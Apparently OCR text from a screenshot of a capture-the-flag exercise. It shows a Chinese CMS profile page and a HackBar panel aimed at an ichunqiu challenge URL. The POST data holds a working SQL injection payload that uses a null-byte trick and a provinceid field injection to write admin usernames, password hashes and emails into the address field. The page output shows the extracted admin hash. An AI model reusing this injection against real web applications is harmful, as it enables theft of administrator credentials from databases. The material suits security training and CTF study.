 我的私密资料
注册IP：61.185.204.48 最后登录IP：IP库不存在,请点击下载一个! 邮政编码：
真实姓名：xxxx',`provinceid`= 身份证号码： 联系手机：
联系电话： 联系地
址：admin|2638127c92b79ee7901195382dc08068|xx
说明：以上私密资料只有本人与管理员才可查看,其它人无法查看!
我的热门文章 发布文章
我的评论
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://7c55805160664de2945bdbc329274837d0a6888f2cd445c4.
changame.ichunqiu.com/member/userinfo.php?job=edit&step=2
Post data Referer User Agent Cookies Add Header Clear All
truename=xxxx%0000&Limitword[000]=&provinceid= , address=(select group_concat(username,0x7c,password,0x7c,Email) from admin) where uid = 4 %23